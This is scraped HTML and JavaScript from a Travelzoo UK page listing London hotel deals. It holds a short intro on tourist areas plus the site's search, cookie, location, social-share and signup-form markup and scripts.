                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read more" style="display: inline;"><p>Check in here for all of the best deals on London hotels, from luxury 5-star chic to boutiques that will put you in the heart of the action.</p><p>Areas popular with tourists include South Kensington for the Natural History, Science and V&A museums, Westminster for the Houses of Parliament and Buckingham Palace, and the trendy East End. You should also consider places like The City, Bankside, or Canary Wharf for discounted weekend rates in the city’s business districts when looking for deals to London.</p><p>Not sure what to do once you arrive into the capital? Check out some of these value-packed <strong><a href="https://www.travelzoo.com/uk/collection/local-deals/london/" target="_blank" rel="noopener">things to do in London</a></strong>. Or if you're looking for more inspiration for UK breaks, check out our <strong><a href="https://www.travelzoo.com/uk/collection/hotels/uk-breaks/" target="_blank" rel="noopener">full collection here.</a></strong></p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/uk/collectiondeals/?id=683&previewKey=">All deals</a>
                                                    <br><a href="/uk/relatedstories/?locationids=1719&tagids=5&numResults=999">All stories</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/uk/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=Collection" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/holidays/?pageType=Collection" target="_self">Holiday deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=Collection" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=Collection" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/local-deals/?pageType=Collection" target="_self">Christmas gifts</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                            <div class="legal">
                            <ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>
                                                        <span class="copyright">&copy; 2025 Travelzoo</span>
                        </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fhotels%2flondon-breaks%2f%3fexpalertlid%3d30014%26expalertln%3dOxfordshire">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fhotels%2flondon-breaks%2f%3fexpalertlid%3d30014%26expalertln%3dOxfordshire" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76F9UA7F9-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76F9UA7F9-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76F9UA7F9-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/uk/collection/hotels/london-breaks/?expalertlid=30014&amp;expalertln=Oxfordshire/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=London+Hotel+Deals&via=Travelzoo_UK', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=London%20Hotel%20Deals --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/uk/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.K. site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>U.K.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76f9ua7f9&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
